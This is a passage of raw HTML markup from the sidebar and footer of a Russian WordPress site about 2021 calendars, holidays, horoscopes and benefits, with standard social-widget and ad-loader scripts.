width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сколько дней в 2021 году: високосный год или нет</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/krasnye-dni-kalendarya-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=Календарь decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=Календарь decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Красные дни календаря России в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/musulmanskij-kalendar-na-2021-god-s-prazdnikami/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мусульманский календарь 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мусульманский календарь 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мусульманский календарь на 2021 год с праздниками</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/grafik-vyxodnyx-na-2021-god-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/grafik-vyxodnyx-na-2021-god-v-rossii-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>График выходных на 2021 год в России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
